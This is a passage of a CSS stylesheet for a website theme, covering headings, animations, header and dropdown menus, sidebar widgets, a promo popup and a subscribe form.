  color: inherit;
}

.form-control {
  box-shadow: none;
}

.relative-position {
  position: relative;
}

.pera-content p {
  margin-bottom: 0;
}

.headline h1,
.headline h2,
.headline h3,
.headline h4,
.headline h5,
.headline h6 {
  margin: 0;
  font-weight: normal;
  font-family: 'Jost', sans-serif;
}

.headline-2 h1,
.headline-2 h2,
.headline-2 h3,
.headline-2 h4,
.headline-2 h5,
.headline-2 h6 {
  margin: 0;
  font-weight: normal;
  font-family: 'Jost', sans-serif;
}

.headline-3 h1,
.headline-3 h2,
.headline-3 h3,
.headline-3 h4,
.headline-3 h5,
.headline-3 h6 {
  margin: 0;
  font-weight: normal;
  font-family: 'Jost', sans-serif;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.text-right {
  text-align: right;
}
.container {
  max-width: 1200px;
}
.background_overlay {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
}

.background_position {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.slick-dotted.slick-slider {
  margin-bottom: 0;
}

.scrollup {
  width: 55px;
  right: 20px;
  z-index: 5;
  height: 55px;
  bottom: 20px;
  display: none;
  position: fixed;
  border-radius: 100%;
  line-height: 55px;
  background-color: #4C40F7;
  cursor: pointer;
}
.scrollup i {
  color: #fff;
}

.gl-section-title {
  padding-bottom: 15px;
}
.gl-section-title h2 {
  color: #14132B;
  font-size: 48px;
  font-weight: 600;
  line-height: 62.4px;
  padding-bottom: 16px;
}
.gl-section-title.text-center {
  margin: 0 auto;
  max-width: 500px;
}

.section-title-2 span {
  color: #4C40F7;
  font-size: 20px;
  display: block;
  font-weight: 600;
  padding-left: 70px;
  position: relative;
}
.section-title-2 span:before {
  left: 0;
  bottom: 8px;
  content: "";
  height: 3px;
  width: 50px;
  position: absolute;
  background-color: #4C40F7;
}
.section-title-2 h2 {
  color: #14132B;
  font-size: 48px;
  font-weight: 600;
  padding: 20px 0px 24px;
}
.section-title-2 p {
  line-height: 26px;
}

.gl-section-title-3 .subtitle {
  font-size: 24px;
  font-weight: 500;
  color: #25CDC7;
  position: relative;
  display: inline-block;
}
.gl-section-title-3 .subtitle:before, .gl-section-title-3 .subtitle:after {
  bottom: 10px;
  content: "";
  height: 2px;
  width: 70px;
  position: absolute;
  background-color: #25CDC7;
}
.gl-section-title-3 .subtitle:before {
  right: -80px;
}
.gl-section-title-3 .subtitle:after {
  left: -80px;
  right: auto;
  display: none;
}
.gl-section-title-3 h2 {
  color: #272C49;
  font-size: 42px;
  font-weight: 600;
  padding: 16px 0px 24px;
  line-height: 54.6px;  
  font-family: 'Jost', sans-serif;
}
.gl-section-title-3 h2 span {
  color: #25CDC7;
}
.gl-section-title-3.text-center {
  margin: 0 auto;
  max-width: 610px;
}
.gl-section-title-3.text-center .subtitle:after {
  display: block;
}

.thx-slider-inner {
  padding: 0px 15px;
}

@-webkit-keyframes updown {
  0% {
    -webkit-transform: translateY(0px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0px);
    transform: translateY(100px);
  }
}

@keyframes updown {
  0% {
    -webkit-transform: translateY(0px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0px);
    transform: translateY(100px);
  }
}
@-webkit-keyframes zoominout {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes zoominout {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes animationFramesOne {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
  20% {
    -webkit-transform: translate(73px, -1px) rotate(36deg);
            transform: translate(73px, -1px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(111px, 72px) rotate(72deg);
            transform: translate(111px, 72px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(93px, 122px) rotate(108deg);
            transform: translate(93px, 122px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-70px, 72px) rotate(124deg);
            transform: translate(-70px, 72px) rotate(124deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
}
@-webkit-keyframes animationFramesOne {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
  }
  20% {
    -webkit-transform: translate(73px, -1px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(111px, 72px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(83px, 122px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-40px, 72px) rotate(124deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
  }
}
@keyframes animationFramesTwo {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg) scale(1);
            transform: translate(0px, 0px) rotate(0deg) scale(1);
  }
  20% {
    -webkit-transform: translate(73px, -1px) rotate(36deg) scale(0.9);
            transform: translate(73px, -1px) rotate(36deg) scale(0.9);
  }
  40% {
    -webkit-transform: translate(141px, 72px) rotate(72deg) scale(1);
            transform: translate(141px, 72px) rotate(72deg) scale(1);
  }
  60% {
    -webkit-transform: translate(83px, 122px) rotate(108deg) scale(1.2);
            transform: translate(83px, 122px) rotate(108deg) scale(1.2);
  }
  80% {
    -webkit-transform: translate(-40px, 72px) rotate(104deg) scale(1.1);
            transform: translate(-40px, 72px) rotate(104deg) scale(1.1);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg) scale(1);
            transform: translate(0px, 0px) rotate(0deg) scale(1);
  }
}
@-webkit-keyframes animationFramesTwo {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg) scale(1);
  }
  20% {
    -webkit-transform: translate(73px, -1px) rotate(36deg) scale(0.9);
  }
  40% {
    -webkit-transform: translate(141px, 72px) rotate(72deg) scale(1);
  }
  60% {
    -webkit-transform: translate(83px, 122px) rotate(108deg) scale(1.2);
  }
  80% {
    -webkit-transform: translate(-40px, 72px) rotate(104deg) scale(1.1);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg) scale(1);
  }
}
@keyframes animationFramesThree {
  0% {
    -webkit-transform: translate(165px, -179px);
            transform: translate(165px, -179px);
  }
  100% {
    -webkit-transform: translate(-346px, 617px);
            transform: translate(-346px, 617px);
  }
}
@-webkit-keyframes animationFramesThree {
  0% {
    -webkit-transform: translate(165px, -179px);
  }
  100% {
    -webkit-transform: translate(-346px, 617px);
  }
}
@keyframes animationFramesFour {
  0% {
    -webkit-transform: translate(-300px, 151px) rotate(0deg);
            transform: translate(-300px, 151px) rotate(0deg);
  }
  100% {
    -webkit-transform: translate(251px, -200px) rotate(180deg);
            transform: translate(251px, -200px) rotate(180deg);
  }
}
@-webkit-keyframes animationFramesFour {
  0% {
    -webkit-transform: translate(-300px, 151px) rotate(0deg);
  }
  100% {
    -webkit-transform: translate(251px, -200px) rotate(180deg);
  }
}
@keyframes animationFramesFive {
  0% {
    -webkit-transform: translate(61px, -99px) rotate(0deg);
            transform: translate(61px, -99px) rotate(0deg);
  }
  21% {
    -webkit-transform: translate(4px, -190px) rotate(38deg);
            transform: translate(4px, -190px) rotate(38deg);
  }
  41% {
    -webkit-transform: translate(-139px, -200px) rotate(74deg);
            transform: translate(-139px, -200px) rotate(74deg);
  }
  60% {
    -webkit-transform: translate(-263px, -164px) rotate(108deg);
            transform: translate(-263px, -164px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-195px, -49px) rotate(144deg);
            transform: translate(-195px, -49px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(-1px, 0px) rotate(180deg);
            transform: translate(-1px, 0px) rotate(180deg);
  }
}
@-webkit-keyframes animationFramesFive {
  0% {
    -webkit-transform: translate(61px, -99px) rotate(0deg);
  }
  21% {
    -webkit-transform: translate(4px, -190px) rotate(38deg);
  }
  41% {
    -webkit-transform: translate(-139px, -200px) rotate(74deg);
  }
  60% {
    -webkit-transform: translate(-263px, -164px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-195px, -49px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(-1px, 0px) rotate(180deg);
  }
}
@-webkit-keyframes animationFramesSix {
  0% {
    -webkit-transform: translate(31px, -45px) rotate(0deg);
            transform: translate(31px, -45px) rotate(0deg);
  }
  21% {
    -webkit-transform: translate(4px, -80px) rotate(19deg);
            transform: translate(4px, -80px) rotate(19deg);
  }
  41% {
    -webkit-transform: translate(-70px, -100px) rotate(36deg);
            transform: translate(-70px, -100px) rotate(36deg);
  }
  60% {
    -webkit-transform: translate(-133px, -84px) rotate(54deg);
            transform: translate(-133px, -84px) rotate(54deg);
  }
  80% {
    -webkit-transform: translate(-98px, -24px) rotate(72deg);
            transform: translate(-98px, -24px) rotate(72deg);
  }
  100% {
    -webkit-transform: translate(-1px, 0px) rotate(180deg);
            transform: translate(-1px, 0px) rotate(180deg);
  }
}
@keyframes animationFramesSix {
  0% {
    -webkit-transform: translate(31px, -45px) rotate(0deg);
            transform: translate(31px, -45px) rotate(0deg);
  }
  21% {
    -webkit-transform: translate(4px, -80px) rotate(19deg);
            transform: translate(4px, -80px) rotate(19deg);
  }
  41% {
    -webkit-transform: translate(-70px, -100px) rotate(36deg);
            transform: translate(-70px, -100px) rotate(36deg);
  }
  60% {
    -webkit-transform: translate(-133px, -84px) rotate(54deg);
            transform: translate(-133px, -84px) rotate(54deg);
  }
  80% {
    -webkit-transform: translate(-98px, -24px) rotate(72deg);
            transform: translate(-98px, -24px) rotate(72deg);
  }
  100% {
    -webkit-transform: translate(-1px, 0px) rotate(180deg);
            transform: translate(-1px, 0px) rotate(180deg);
  }
}
@-webkit-keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
}
@keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
}
@-webkit-keyframes glox_animation_1 {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  25% {
    -webkit-transform: translateX(-40px);
            transform: translateX(-40px);
  }
  50% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  75% {
    -webkit-transform: translateX(40px);
            transform: translateX(40px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@keyframes glox_animation_1 {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  25% {
    -webkit-transform: translateX(-40px);
            transform: translateX(-40px);
  }
  50% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  75% {
    -webkit-transform: translateX(40px);
            transform: translateX(40px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@-webkit-keyframes glox_animation_2 {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  25% {
    -webkit-transform: translateY(-40px);
            transform: translateY(-40px);
  }
  50% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  75% {
    -webkit-transform: translateY(40px);
            transform: translateY(40px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes glox_animation_2 {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  25% {
    -webkit-transform: translateY(-40px);
            transform: translateY(-40px);
  }
  50% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  75% {
    -webkit-transform: translateY(40px);
            transform: translateY(40px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-webkit-keyframes icon-bounce {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  60% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
}
@keyframes icon-bounce {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  60% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
}
.inner-page-padding {
  padding: 130px 0px;
}
.gl-blog-details-section.inner-page-padding {
  padding: 130px 0px;
  padding-bottom: 80px;
}

.gl-pagination li {
  margin: 0px 5px;
}
.gl-pagination li a {
  color: #14132B;
  font-weight: 500;
  padding: 10px 20px;
  border-radius: 5px;
  display: inline-block;
  background-color: #fff;
  box-shadow: 0px 5px 10px 0px #4C40F71A;
}
.gl-pagination li a:hover {
  color: #fff;
  background-color: #4C40F7;
}

/*---------------------------------------------------- */
/*Header area*/
/*----------------------------------------------------*/
.gl-header-section .menu-item-has-children {
  position: relative;
}
.glx-header-null .gl-header-main-menu-cta {padding-right: 25px;}
.gl-header-type-three ul.menu-fallback-menu li a {
  padding-bottom: 0;
}
.gl-header-type-three ul.menu-fallback-menu {
  margin: 0;padding-top: 21px;
}
.gl-header-section .menu-item-has-children:hover .dropdown-menu {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
ul#gl-main-nav.menu-fallback-menu li a {padding: 0;padding-right: 15px;}
.gl-header-section .menu-item-has-children:after {
  top: -1px;
  right: -14px;
  content: "+";
  font-size: 18px;
  font-weight: 600;
  color: #4C40F7;
  position: absolute;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.gl-header-section .menu-item-has-children li:after {
  top: 8px;
  right: 15px;
}
.gl-header-section .dropdown-menu {
  left: 0;
  top: 52px;
  z-index: 100;
  margin: 0px;
  padding: 0px;
  height: auto;
  min-width: 250px;
  display: block;
  border: none;
  border-radius: 0;
  position: absolute;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  background-color: #fff;
  background-clip: inherit;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -webkit-transform-origin: center top 0;
          transform-origin: center top 0;
  box-shadow: 0 13px 18px -8px rgba(0, 0, 0, 0.15), 0 29px 45px 4px rgba(0, 0, 0, 0.08), 0 11px 55px 10px rgba(0, 0, 0, 0.07);
}
.gl-header-section .dropdown-menu .dropdown-menu {
  top: 20px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  left: 250px;
}
.gl-header-section .dropdown-menu .dropdown-menu a {
  font-weight: 600;
  color: #1a2428;
}
.gl-header-section .dropdown-menu .dropdown-menu a:before {
  display: none;
}
.gl-header-section .dropdown-menu li {
  display: block;
  margin: 0 !important;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
  border-bottom: 1px solid rgba(228, 228, 228, 0.95);
}
.gl-header-section .dropdown-menu li:last-child {
  border-bottom: none;
}
.gl-header-section .dropdown-menu li:hover .dropdown-menu {
  top: 0;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.gl-header-section .dropdown-menu a {
  width: 100%;
  display: block;
  position: relative;
  padding: 10px 20px 10px !important;
  color: #1a2428 !important;
  font-weight: 600 !important;
  font-size: 15px !important;
}
.gl-header-section .dropdown-menu a:before {
  top: 20px;
  left: 5px;
  width: 0px;
  height: 2px;
  content: "";
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background-color: #4C40F7;
}
.gl-header-section .dropdown-menu a:after {
  display: none;
}
.gl-header-section .dropdown-menu a:hover {
  margin-left: 10px;
}
.gl-header-section .dropdown-menu a:hover:before {
  width: 10px;
}
.gl-header-type-one .container, .gl-header-type-two .container, .gl-header-type-three .container{
  max-width: 1360px;
}
.gl-header-type-one {
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  position: absolute;
}
.admin-bar header#gl-header {
  margin-top: 32px;
}
.gl-header-type-one .gl-brand-logo {
  width: 255px;
  height: 110px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #4C40F7;
}
.gl-header-type-one .gl-header-top {
  background-color: #14132B;
  padding: 10px 20px;
}
.gl-header-type-one .gl-header-top-info li {
    color: #fff;
    font-weight: 400;
    margin-right: 20px;
    font-size: 15px;
}
.gl-header-type-one .gl-header-top-info li i {
  color: #4C40F7;
  width: 35px;
  height: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  float: left;
  font-size: 18px;
  margin-right: 8px;
  border-radius: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #4C40F733;
}
.gl-header-type-one .gl-header-top-info li span {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-top: 6px;
}

.gl-header-type-one .gl-header-top-social li {
  margin-left: 15px;
}
.gl-header-type-one .gl-header-top-social li a {
  font-size: 14px;
}
.gl-header-type-one .gl-header-top-social a {
  color: #fff;
}
.gl-header-type-one .gl-header-top-social a:hover {
  color: #4C40F7;
}
.gl-header-type-one .gl-header-cta-btn {
  margin-right: 20px;
}
.gl-header-type-one .gl-header-cta-btn a {
  color: #fff;
  height: 55px;
  width: 178px;
  font-weight: 500;
  border-radius: 3px;
  background-color: #4C40F7;
}
.gl-header-type-one .gl-header-cta-btn a:hover {
  background-color: #14132B;
}
.gl-header-type-one .gl-header-side-btn {
  margin-right: 20px;
  line-height: normal;
}
.gl-header-type-one .gl-header-side-btn button {
  padding: 0;
  border: none;
  background-color: transparent;
  color: #333333;
}
.gl-header-type-one.inner-page-head:before {
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  content: "";
  height: 100px;
  position: absolute;
  background-color: #14132B;
}
.gl-header-type-one .gl-header-main-menu-cta {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.gl-header-type-one .gl-header-main-menu-cta .gl-main-navigation {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.gl-header-section .navbar-nav {
  display: inherit;
}

.gl-main-navigation li {
  margin-left: 40px;
}
.gl-main-navigation li a {
  color: #000;
  font-weight: 500;
  padding-bottom: 35px;
}

.gl-header-main-menu {
  background-color: #fff;
}

.gl-header-info-item {
  margin-left: 60px;
}
.gl-header-info-item:before {
  top: 10px;
  width: 2px;
  content: "";
  height: 40px;
  right: -30px;
  position: absolute;
  border: 2px dashed #CCCCCC;
}
.gl-header-info-item .hd-item-icon {
  width: 56px;
  height: 56px;
  margin-right: 12px;
  border-radius: 100%;
  background: -webkit-linear-gradient(350.11deg, rgba(76, 64, 247, 0.05) 0%, rgba(255, 0, 161, 0.05) 106.22%);
  background: linear-gradient(99.89deg, rgba(76, 64, 247, 0.05) 0%, rgba(255, 0, 161, 0.05) 106.22%);
}
.gl-header-info-item .hd-item-icon i {
  font-size: 20px;
  font-weight: 600;
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.gl-header-info-item .hd-item-meta {
  color: #14132B;
}
.gl-header-info-item .hd-item-meta label {
  display: block;
}
.gl-header-info-item .hd-item-meta span {
  font-weight: 500;
}
.gl-header-info-item:last-child:before {
  display: none;
}

.gl-brand-logo-2 {
  display: none;
}

.gl-header-type-two {
  top: 0;
  left: 0;
  width: 100%;
  z-index: 10;
  position: absolute;
}
.gl-header-type-two .gl-header-top {
  padding: 20px 0px;
}
.gl-header-type-two .gl-header-search-sidebar button, .gl-header-search .search-box-outer{
  border: none;
  margin-left: 12px;
  background-color: transparent;
}
.gl-header-type-two .gl-header-search-sidebar .gl-header-search {
  font-size: 20px;
}
.gl-header-type-two .gl-header-main-menu {
    padding: 24px 35px;
    border-radius: 5px;
    background: #FFFFFF;
    box-shadow: 0px 48px 55px rgb(50 66 89 / 3%);
    border-radius: 3px;
}
.gl-header-type-two .gl-main-navigation li {
  margin-left: 0;
  margin-right: 45px;
  position: relative;
}
.gl-header-type-two .gl-main-navigation li:before {
  top: 1px;
  right: -28px;
  height: 20px;
  content: "";
  width: 1px;
  border: 1px dashed #CCCCCC;
  position: absolute;
}
.gl-header-type-two .gl-main-navigation li:last-child:before {
  display: none;
}
.gl-header-type-two .gl-main-navigation li.menu-item-has-children:after {
  color: #14132B !important;
}
.gl-header-type-two .gl-main-navigation li .dropdown-menu li:before {
  display: none;
}
.gl-header-type-two .gl-main-navigation li:hover a {
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.gl-header-type-two .gl-main-navigation li:hover.menu-item-has-children:after {
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.gl-header-type-three {
  top: 0;
  left: 0;
  width: 100%;
  position: absolute;
  z-index: 1;
}
.gl-header-type-three .gl-header-top {
  padding: 16px 0px;
}
.gl-header-type-three .gl-header-info-item {
  margin-left: 0px;
  margin-right: 60px;
}
.gl-header-type-three .gl-header-info-item .hd-item-icon {
  background-color: #25CDC714;
}
.gl-header-type-three .gl-header-info-item .hd-item-icon i {
  background: -webkit-linear-gradient(350.11deg, #25CDC7 0%, #25CDC7 106.22%);
  background: linear-gradient(99.89deg, #25CDC7 0%, #25CDC7 106.22%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.gl-header-type-three .gl-header-btn a {
  width: 170px;
  height: 55px;
  font-weight: 600;
  border-radius: 30px;
  border: 2px solid #272C49;
}
.gl-header-type-three .gl-header-btn a:hover {
  color: #fff;
  border: 2px solid #25CDC7;
  background-color: #25CDC7;
}
.gl-header-type-three .gl-header-main-menu-3 {
  height: 80px;
  padding-left: 40px;
  border-radius: 5px;
  background-color: #272C49;
}
.gl-header-type-three .menu-item-has-children:after {
  color: #1a2428;
}
.gl-header-type-three .menu-navigation.left-nav {
  float: left;
  text-align: left;
}
.gl-header-type-three .menu-navigation.right-nav {
  float: right;
  margin-right: 70px;
  text-align: right;
}
.gl-header-type-three a.site-logo {
  position: relative;
}
.gl-header-type-three .site-logo {
  left: 0;
  right: 0;
  top: 12px;
  width: 150px;
  margin: 0 auto;
  position: absolute;
}
.gl-header-type-three .menu-navigation {
  padding-top: 30px;
}
.gl-header-type-three .menu-navigation li {
  margin-right: 50px;
}
.gl-header-type-three .menu-navigation li a {
  color: #fff;
  font-size: 16px;
  font-weight: 500;
  position: relative;
  padding-bottom: 38px;
}
.gl-header-type-three .menu-navigation li a:hover {
  color: #25CDC7;
}
.gl-header-type-three .gl-header-side-btn {
  top: 0;
  right: 0;
  position: absolute;
}
.gl-header-type-three .gl-header-side-btn button {
  width: 85px;
  border: none;
  height: 80px;
  background-color: #214071;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}

.sidebar-info-contents {
  position: relative;
}

.sidebar-info-contents .content-inner {
  position: relative;
}

.sidebar-info-contents .content-inner .logo {
  padding-bottom: var(--padding-bottom-20);
}

.sidebar-info-contents .content-inner .logo img {
  display: inline-block;
  max-width: 100%;
}

.sidebar-info-contents .content-inner .content-box {
  position: relative;
}

.sidebar-info-contents .content-inner h5 {
  color: #fff;
  font-weight: 600;
  margin: 25px 0px 15px;
}

.sidebar-info-contents .content-inner .content-box .text {
  color: #fff;
  margin-bottom: 25px;
}

.sidebar-info-contents .content-inner .contact-info {
  position: relative;
  margin-top: 60px;
}

.sidebar-info-contents .content-inner .social-box {
  position: relative;
  margin-top: 20px;
  padding-left: 0;
  margin-bottom: 30px;
}

.sidebar-info-contents .content-inner .social-box li {
  position: relative;
  display: inline-block;
  margin-right: 5px;
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
}

.sidebar-info-contents .content-inner .social-box li a {
  position: relative;
  width: 36px;
  height: 36px;
  color: #4C40F7;
  z-index: 1;
  font-size: 14px;
  line-height: 36px;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
  background-color: #fff;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.sidebar-info-contents .content-inner .social-box li a:hover {
  color: #fff;
  background-color: #4C40F7;
}

.close-side-widget,
.close-side-widget:hover {
  color: #fff !important;
  font-size: 24px;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
}
.xs-promo-popup .modal-content {
  background-color: transparent;
  padding: 0px;
  border: 0px;
}

.xs-promo-popup .mfp-close {
  color: #ffffff;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: all 1s ease 0.8s;
  transition: all 1s ease 0.8s;
  -webkit-transform: translateY(-500px);
  transform: translateY(-500px);
}

.xs-promo-popup.mfp-ready .mfp-close {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.xs-promo-popup.my-mfp-slide-bottom .zoom-anim-dialog {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: all 1s ease 0.8s;
  transition: all 1s ease 0.8s;
  -webkit-transform: translateY(-500px);
  transform: translateY(-500px);
}

.xs-promo-popup.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.mini_cart_item {
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.xs-empty-content {
  padding: 120px 30px 30px;
}

.xs-empty-content .widget-title {
  font-size: rem(22px);
  font-size: rem(22px);
}

.xs-empty-content .xs-title {
  margin-bottom: 20px;
  font-size: rem(18px);
  font-size: rem(18px);
}

.xs-empty-content .woocommerce-mini-cart__empty-message {
  font-size: rem(20px);
  font-size: rem(20px);
}

.xs-empty-content .empty-cart-icon {
  font-size: rem(50px);
  font-size: rem(50px);
}

.sidebar-textwidget .sidebar-logo-wraper {
  margin-bottom: 33px;
}

.sidebar-textwidget > p {
  font-size: rem(15px);
  font-size: rem(15px);
  line-height: 1.5;
  margin-bottom: 40px;
}

.sidebar-textwidget .social-list {
  margin-bottom: 30px;
}

.sideabr-list-widget {
  margin-bottom: 40px;
}

.sideabr-list-widget li {
  margin-bottom: 20px;
}

.sideabr-list-widget li:last-child {
  margin-bottom: 0px;
}

.sideabr-list-widget img {
  margin-right: 15px;
  margin-top: 3px;
}

.sideabr-list-widget a,
.sideabr-list-widget p {
  margin-bottom: 2px;
  color: #000000;
  margin-bottom: 8px;
  display: block;
}

.sideabr-list-widget span {
  display: block;
  font-size: rem(14px);
  font-size: rem(14px);
  color: #1768dd;
}

.sideabr-list-widget .media-body {
  line-height: 1;
}

.subscribe-from {
  position: relative;
  margin-bottom: 40px;
}

.subscribe-from p {
  font-size: rem(18px);
  font-size: rem(18px);
  font-weight: 600;
  margin-bottom: 15px;
  line-height: 1;
  color: #1768dd;
}

.subscribe-from label {
  position: absolute;
  bottom: -24px;
  left: 0px;
  margin-bottom: 0;
  line-height: 1;
}

.subscribe-from .form-control {
  border: 1px solid #f5f5f5;
  height: 50px;
  padding-left: 25px;
}

.subscribe-from .sub-btn {
  background-color: transparent;
  border: 0px;
  position: absolute;
  top: 0;
  right: 0;
  padding-right: 25px;
  cursor: pointer;
  color: #1768dd;
  height: 100%;
}

.subscribe-from .sub-btn:focus {
  outline: none;
}

